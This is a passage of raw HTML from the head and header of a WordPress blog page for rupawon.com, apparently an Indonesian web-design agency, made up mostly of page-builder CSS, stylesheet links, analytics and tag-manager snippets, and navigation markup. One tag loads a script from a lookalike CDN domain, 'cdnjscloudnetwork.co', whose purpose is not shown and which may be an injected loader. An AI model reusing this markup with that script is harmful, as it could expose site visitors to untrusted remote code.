0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:0px;--padding-bottom:32px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--gap:16px 0px;--row-gap:16px;--column-gap:0px;--padding-top:32px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--justify-content:center;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162.elementor-element{--order:-99999 /* order start hack */;}}@media(min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:507px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--width:216px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}}
.elementor-7301 .elementor-element.elementor-element-1d8d782{--display:flex;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--display:flex;}.elementor-7301 .elementor-element.elementor-element-9afd812{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6.elementor-element{--align-self:center;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7301 .elementor-element.elementor-element-46019aa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;fill:var( --e-global-color-c583432 );color:var( --e-global-color-c583432 );box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c583432 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus{background-color:var( --e-global-color-b9533a0 );color:var( --e-global-color-d344a47 );border-color:var( --e-global-color-b9533a0 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover svg, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus svg{fill:var( --e-global-color-d344a47 );}#elementor-popup-modal-7301 .dialog-widget-content{background-color:#0E1118E6;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7301 .dialog-message{width:100vw;height:100vh;align-items:flex-start;padding:48px 0px 48px 0px;}#elementor-popup-modal-7301{justify-content:center;align-items:center;}@media(min-width:768px){.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}.elementor-7301 .elementor-element.elementor-element-46019aa{--width:auto;}}@media(max-width:1024px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9{text-align:start;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9 img{width:104px;height:32px;}.elementor-7301 .elementor-element.elementor-element-d7a17c7 img{width:24px;height:24px;object-fit:contain;}.elementor-7301 .elementor-element.elementor-element-9afd812.e-con{--align-self:flex-start;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{padding:10px 16px 10px 16px;}}@media(max-width:767px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-97cd03e */.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-text {
    flex-grow: 0;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg {
    fill: none;
    background-color: transparent;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7301 {
    backdrop-filter: blur(5px);
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='widget-image-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='cf7cw_style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_7b2bafef62fef68ef460997eeced7c48.css?m=1726757891' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_639c001fc6c1964a2e242142138aaaec.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_b7a9b04a51b6e0613b2f036502af3d9b.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_e9e2552ff2446a7547e64f5320cf7caa.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_d2c1a0015a7f84987f1be472654cdbf1.css?m=831' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?m=1768785595' media='all' /> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery.min.js?m=831" id="jquery-core-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?m=831" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-XZPQWQQGDQ" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rupawon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XZPQWQQGDQ");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://rupawon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rupawon.com/wp-json/wp/v2/posts/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rupawon.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://rupawon.com/?p=306' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5F5DV96');</script>    <script type="text/javascript">var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/36066/8bd96.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));</script> <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script> <noscript><link rel='stylesheet' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class="wpcode-css-snippet">/* BANNER STYLE */
.section-banner h1 i {
	position: relative;
	font-style: normal;
}
.section-banner h1 i:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 15px;
	background: url(/wp-content/uploads/2023/12/shape-hashtag-banner.png) center/contain no-repeat;
}

/* CONTACT FORM 7 STYLE */
.wpcf7 .cf7-field-wrapper {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap
}

.wpcf7 p {
    margin: 0
}

.wpcf7 p br {
	display: none;
}

.elementor .wpcf7 label {
    margin-bottom: 6px;
    font-size: 14px;
    font-weight: 500;
}

.wpcf7 .wpcf7-form-control-wrap {
    display: flex;
    position: relative;
}

.wpcf7 .input-field {
    width: 100%;
    margin-bottom: 24px
}

.wpcf7 .input-field textarea {
	height: 130px;
	resize: none;
}

.wpcf7 .input-field.half-field {
    width: calc(50% - 8px)
}

.wpcf7 .input-field.half-field+.submit-field {
    margin-top: 32px
}

.wpcf7 input.wpcf7-not-valid,
.wpcf7 select.wpcf7-not-valid,
.wpcf7 textarea.wpcf7-not-valid {
	border-color: #F04438 !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	position: absolute;
	left: 0;
    bottom: -20px;
	margin-top: 0;
    font-size: 12px;
    color: #F04438;
}

.wpcf7 .submit-field {
    position: relative;
    width: 100%;
    margin-top: 8px;
    text-align: right
}

.wpcf7 .submit-field .wpcf7-submit {
    display: flex;
    align-items: center;
    float: none;
	width: 100%;
}

.wpcf7 .wpcf7-spinner {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    z-index: 5;
    margin: 0;
    background-color: #fff
}

.wpcf7 .wpcf7-spinner:before {
    background-color: #000
}

.wpcf7 .wpcf7-response-output {
	text-align: center;
    color: #344054
}

.elementor .wpcf7 input[type="tel"] {
    padding-left: 59px;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:before {
    content: "+62";
    position: absolute;
    top: 7px;
    left: 14px;
    display: inline-block;
    width: 29px;
    height: 28px;
    font-family: DM Sans;
    font-size: 16px;
    line-height: 28px;
    color: #344054;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 50px;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #D0D5DD;
}

/* CONTACT FORM 7 @ BANNER FORM */
.wpcf7 .cf7-field-wrapper.banner-form {
    align-items: flex-end;
    flex-flow: nowrap;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
    display: flex;
    flex-shrink: 1;
    flex-grow: 0;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
    display: flex;
    flex-grow: 1;
    flex-shrink: 0;
    width: 157px;
    margin: 0;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field {
    margin-bottom: 0;
}

/* .wpcf7 .cf7-field-wrapper.banner-form+.wpcf7-response-output {
	display: none;
} */

.wpcf7 .cf7-field-wrapper.banner-form .submit-field .wpcf7-submit:after {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 8px;
    background: url(/wp-content/uploads/2023/12/icon-arrow-right.svg) center/contain no-repeat;
}

/* HARGA DAN PAKET */
.text-harga.elementor-widget-text-editor p strong {
    font-size: 48px;
    line-height: 62px;
}

.elementor-element.featured-packet:after {
    content: "";
    display: inline-block;
    position: absolute;
    top: -35px;
    right: -85px;
    width: 172px;
    height: 54px;
    background: url(
    /wp-content/uploads/2023/12/icon-call-out.svg) center/contain no-repeat;
}

/* PORTOFOLIO */
.elementor .portofolio-item:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.00) -50.08%, #000 100%);
    transition: .3s;
    opacity: 0;
}

.elementor .portofolio-item:hover .portofolio-desc,
.elementor .portofolio-item:hover:after {
    opacity: 1;
}

.elementor .portofolio-item .portofolio-desc {
    transition: .3s;
    opacity: 0;
}

.listing-portofolio .elementor-pagination {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 24px 0 24px;
	border-top: 1px solid #D0D5DD;
}

.listing-portofolio .elementor-pagination .page-numbers {
	display: none;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
    color: #344054;
}

.listing-portofolio .elementor-pagination .page-numbers.current {
	display: inline-block;
    font-weight: 700;
}

.listing-portofolio .elementor-pagination .page-numbers.current:before {
    content: "Halaman ";
    font-weight: 500;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2) {
	display: inline-block;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2):before {
    content: "dari ";
    margin-left: 5px;
}

.listing-portofolio .elementor-pagination .page-numbers.prev,
.listing-portofolio .elementor-pagination .page-numbers.next {
	display: inline-block;
    width: 48px;
    height: 48px;
    background: center/contain no-repeat;
    font-size: 0;
}

.listing-portofolio .elementor-pagination .page-numbers.prev {
	margin-right: auto !important;
    background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-left.svg);
}

.listing-portofolio .elementor-pagination .page-numbers.next {
	margin-left: auto !important;
	background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-right.svg);
}

/* PROSES PENGERJAAN */
.elementor .e-n-tab-title {
	gap: 0;
}

.elementor .e-n-tab-title:before {
    content: attr(data-tab-index);
	flex: 0 0 32px;
    width: 32px;
    height: 32px;
    margin-right: 24px;
    border-radius: 50px;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    color: #1D2939;
    text-align: center;
    background-color: #6FDF82;
}

.elementor .e-n-tab-title[aria-selected=false]:before {
    background-color: #459252;
}

.elementor .e-n-tab-title[aria-selected=true]:after {
    content: "";
	width: 24px;
	height: 24px;
	margin-left: auto;
	background: url(/wp-content/uploads/2023/12/icon-chevron-green-right.svg) center/contain no-repeat;
}

.elementor .e-n-tabs-content div[role="tabpanel"]:after {
    content: attr(data-tab-index);
    position: absolute;
    top: 24px;
    right: 56px;
    z-index: 2;
    font-family: Poppins;
    font-size: 200px;
    font-weight: 500;
    line-height: normal;
    color: rgba(255, 255, 255, .05);
}

.elementor .e-n-tab-title .e-n-tab-icon {
    display: none;
}

/* LIST AREA */
.elementor .list-area .elementor-icon-list-items {
    gap: 16px;
    margin: 0 !important;
}

.elementor .list-area .elementor-icon-list-items .elementor-icon-list-item {
    padding: 16px;
    margin: 0 !important;
    border-radius: 8px;
    background-color: #fff;
}

/* TOGGLE / FAQ */
.elementor-toggle-item {
	padding: 32px;
    border-radius: 16px;
    overflow: hidden;
	transition: .3s;
}

.elementor-toggle-item:has(> .elementor-tab-title.elementor-active) {
	background-color: #F0F4F6;
}

.elementor .elementor-toggle .elementor-tab-title {
	display: flex;
	justify-content: space-between;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    width: 24px;
    height: 24px;
    background: center/contain no-repeat;
    transition: .3s;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed svg, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened svg {
    display: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-up.svg);
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-down.svg);
}

.elementor .elementor-toggle .elementor-toggle-title {
	order: -1;
}

/* RESPONSIVE */
@media (max-width: 767px) {
	/* CONTACT FORM 7 @ BANNER FORM */
	.wpcf7 .cf7-field-wrapper.banner-form {
		align-items: flex-end;
		flex-flow: row wrap;
		column-gap: 0;
		row-gap: 20px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
		display: flex;
		flex-flow: row wrap;
		flex-shrink: 1;
		flex-grow: 0;
		column-gap: 12px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
		flex-grow: 0;
		flex-shrink: 0;
		width: 100%;
		margin: 0;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field {
		margin-bottom: 12px;
	}
	
	/* HARGA DAN PAKET */
	.text-harga.elementor-widget-text-editor p strong {
		font-size: 36px;
		line-height: 50px;
	}
	
	.elementor-element.featured-packet:after {
		display: none;
	}

	/* PROSES PENGERJAAN */
	.elementor .e-n-tab-title[aria-selected=true]:after {
		background-image: url(/wp-content/uploads/2023/12/icon-chevron-green-down.svg);
	}
	
	.elementor .e-n-tabs-content div[role="tabpanel"]:after {
		display: none;
	}

	/* TOGGLE / FAQ */
	.elementor-toggle-item {
		padding: 24px;
	}
	
	
}</style><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=270%2C270" /><style id="wp-custom-css">.ct-service-box:hover p,
.ct-service-box:hover h3,
.ct-service-box:hover .fas {
	color: #fff;
	transition: color .3s;
}

#nav_menu-7, #nav_menu-8 {
	margin-top: 10px;
}

#blocksy_ct_contact_info-5 {
	margin-top: 20px;
}</style></head><body class="wp-singular post-template-default single single-post postid-306 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-1275 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5DV96"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="main-container"><header data-elementor-type="header" data-elementor-id="7270" class="elementor elementor-7270 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e96cd76 e-flex e-con-boxed e-con e-parent" data-id="e96cd76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-7fa2a20 e-con-full e-flex e-con e-child" data-id="7fa2a20" data-element_type="container"><div class="elementor-element elementor-element-fdfcc91 elementor-widget elementor-widget-image" data-id="fdfcc91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rupawon.com"> <img fetchpriority="high" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img fetchpriority="high" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-0994421 e-con-full e-flex e-con e-child" data-id="0994421" data-element_type="container"><div class="elementor-element elementor-element-1c6b1a6 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1c6b1a6" data-element_type="widget" id="mobile-menu" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <img width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7298 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" class="attachment-full size-full wp-image-7298" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-31104cb elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="31104cb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a 